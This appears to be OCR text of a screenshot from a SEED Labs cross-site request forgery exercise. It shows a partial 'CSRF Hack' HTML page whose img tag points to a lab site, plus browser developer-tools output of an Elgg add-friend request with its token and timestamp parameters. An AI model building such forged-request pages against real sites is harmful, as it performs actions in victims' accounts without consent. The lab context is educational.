 SEEDUbu [Running]
Firefox Web Browser
En
12:55 AM
*Untitled Document 2 - gedit
Open
Save
*Untitled Document 1 ×
CSRF javascript ×
*Untitled Document 2 ×
<html>
<head>
<title>
CSRF Hack
</title>
</head>
<body>
<img src="http://www.csrflabe
</body>
</html>
Account »
Style sheet could not be loaded.
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Sta... Meth... Fil Dc Cause Type Transfer...
200 GET add?... ... xhr json 689 B 36
Headers Cookies Params Response Timings Stack Trace
Filter request parameters
Query string
__elgg_token: {...}
0: kbymAmE6kwX_D0BTUv3Baw
1: kbymAmE6kwX_D0BTUv3Baw
__elgg_ts: {...}
0: 1576389006
1: 1576389006
friend: 42
Total time needed to load all requests
One request 368 B / 689 B transferred Finish: 158 ms
Left ⌘